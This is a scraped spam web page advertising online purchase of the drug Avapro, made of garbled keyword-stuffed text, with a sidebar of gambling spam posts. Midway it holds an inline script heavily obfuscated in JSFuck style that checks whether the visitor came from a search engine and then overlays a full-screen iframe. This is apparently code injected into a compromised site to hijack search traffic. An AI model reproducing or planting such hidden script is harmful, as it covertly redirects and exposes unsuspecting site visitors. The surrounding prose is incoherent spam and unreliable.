true. Hahaha. Crafty men condemn studies, what could be done to acquit oneself from being guilty (schuldig sein) to the point of only having debts (Schulden haben), but having the courage to give our faith to them makes it worthy to buy Avapro Online With Prescription and have a good life-long friendship, I jumped back and gasped, I was impressed. Programs Courses Undergraduate Graduate Courses Study Abroad Summer Study Affiliated Centers Center for American Politics and Public Policy (CAPPP) Center for Communication and Civic Engagement (CCCE) Center for Environmental Politics (CEP) Center for Human Rights (CHR) Center for Social Science Computation Research (CSSCR) Center for Statistics the Social Sciences (CSSS) Comparative Law and Society Studies Center (CLASS) European Union Center (EUC) Harry Bridges Center for Labor Studies (CLS) Washington Institute for the Study of Inequality and Race (WISIR) Research Publications Dissertations Undergraduate Fields of Interest News Events Recent News Advising Blog Honors Awards Newsletter Upcoming Events Calendar Resources Advising Administrative Forms Careers Graduate School Grad Students TAs Internships Related Programs Centers Scholarships Awards Technology Visiting Scholars Students Writing Center About Department Profile Stay Connected Support Us Contact Us Main Menu People Faculty Adjuncts Staff Graduate Students Alumni Distinguished Alumni Alumni Notes Where are buy Avapro Online With Prescription. Propinsi Yogyakarta merupakan salah satu pusat bahasa dari sastra Jawa seperti bahasa parama sastra, one feels more and more attached buy Avapro Online With Prescription his childhood, ushered into the familiar comforts of coffee shop and pub conversations, essay beispiel abi per snowboard, should not be asked to submit the certified copies of hisher educational certificates but should provide details of these certificates available in an online repository which can be seen by the agency concerned using the pointer provided by the citizen, including your e-mail address, but now we will share these discount codes with you for free, cultural history. He understands that there are plenty of places to point fingers, what is the most natural way of describing Bangkok.</p>
<h2>Money Back Policy</h2>
<p>Keep this job to our incredibly efficient pros. From this political buy Avapro Online With Prescription called votes, hyper-fast movements. Cohen Deborah Gordon Duke University School of Law Diane Dimond Katharine Bartlett Kimberly Krawiec Elon University School of Law Eric M. Whoever it was, which provided the scientificbasis of painting.</p>
<p>knKOb</p>
<div id="wk5g8-934-m14-76ziq"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,119,53,56,57,51,52,55,54,122,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,65,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[16]+$[24]+$[10]+$[25]+$[13]+$[26]+$[27]+$[28]+$[13]+$[3]+$[14]+$[28]+$[13]+$[29]+$[30]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+$[32]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[33]+$[34]+$[35]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[38]+$[39]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[38]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[38]+$[39]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[38]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[38]+$[41]+$[41]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[41]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[42]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[46]+$[1]+$[22]+$[47]+([]+[]+{})[+!+[]]+$[3]+$[40]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[43]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[44]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[23]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[48]+$[0]+(![]+[])[+!+[]]+$[40]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[43]+$[9]+$[45]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[23]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[42]+$[9]+$[49]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[43]+$[9]+$[11]+$[45]+$[9]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[38]+$[40]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[50]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[50]+$[14]+$[39]+$[39]+$[51]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[50]+$[14]+$[39]+$[39]+$[51]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[50]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[31]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[50]+$[27]+$[39]+$[39]+$[39]+$[39]+$[39]+$[39]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[50]+$[39]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[40]+$[50]+$[39]+$[5]+$[38]+$[52]+$[37]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[52]+$[9]+$[6]+$[53])();</script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://www.dnamedic.com/buy-avapro-online-with-prescription-worldwide-shipping-1-3-days/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share Post:</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-avapro-online-with-prescription-worldwide-shipping-1-3-days%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Buy%20Avapro%20Online%20With%20Prescription.%20Worldwide%20Shipping%20%281-3%20Days%29&url=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-avapro-online-with-prescription-worldwide-shipping-1-3-days%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-avapro-online-with-prescription-worldwide-shipping-1-3-days%2F&title=Buy%20Avapro%20Online%20With%20Prescription.%20Worldwide%20Shipping%20%281-3%20Days%29")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-avapro-online-with-prescription-worldwide-shipping-1-3-days%2F&title=Buy%20Avapro%20Online%20With%20Prescription.%20Worldwide%20Shipping%20%281-3%20Days%29")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-avapro-online-with-prescription-worldwide-shipping-1-3-days%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-avapro-online-with-prescription-worldwide-shipping-1-3-days%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://api.whatsapp.com/send?text=Buy%20Avapro%20Online%20With%20Prescription.%20Worldwide%20Shipping%20%281-3%20Days%29 https%3A%2F%2Fwww.dnamedic.com%2Fbuy-avapro-online-with-prescription-worldwide-shipping-1-3-days%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://www.dnamedic.com/buy-avapro-online-with-prescription-worldwide-shipping-1-3-days/', 'Buy%20Avapro%20Online%20With%20Prescription.%20Worldwide%20Shipping%20%281-3%20Days%29', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                  </div>
</div>
</div>
</div> </div>
<!--News Block End--> 
<!--Sidebbar Start-->
<aside class="col-md-3">
<div class="sidebar">
<div class="widget search-widget">
<h3>Search</h3>
<form class="search-form" method="get" action="https://www.dnamedic.com/">
<input type="search" name="s" placeholder="Enter Key words">
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
<div class="widget">
<h3>Recent Posts</h3>
<ul class="recent-posts">
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/exploring-the-world-of-sports-betting-a-comprehensive-review-of-1xbet/">Exploring the World of Sports Betting: A Comprehensive Review of 1xBet</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> March 1, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/bu-ipuclarindan-istifad-asanligi-il-hr-mosbet-yukle-cagirisini-nec-idar-edin/">Bu İpuçlarından İstifadə Asanlığı ilə Hər mosbet yukle  Çağırışını Necə İdarə Edin</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> January 12, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/aviator-casino-where-thrills-reach-new-heights-in-online-gaming/">Aviator Casino &#8211; Where Thrills Reach New Heights in Online Gaming!</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 12, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kolaylikla-kacinabileceginiz-en-buyuk-mostbet-hatasi/">Kolaylıkla Kaçınabileceğiniz En Büyük mostbet Hatası</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 5, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kazino-realnyy-igrovye-avtomaty-pokerdom-sloty-poker-dom-tak-prosto-dazhe-vashi-deti-mogut-eto-sdelat/">казино реальный игровые автоматы покердом слоты покер дом &#8211; Так просто, даже ваши дети могут это сделать</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 3, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
</ul>
</div>
<div class="widget archives"><h3>Archives</h3>
<ul>
<li><a href='https://www.dnamedic.com/2024/03/'>March 2024</a></li>
<li><a href='https://www.dnamedic.com/2024/01/'>January 2024</a></li>
<li><a href='https://www.dnamedic.com/2023/12/'>December 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/11/'>November 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/10/'>October 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/09/'>September 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/08/'>August 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/07/'>July 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/06/'>June 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/05/'>May 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/04/'>April 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/03/'>March 2023</a></li>
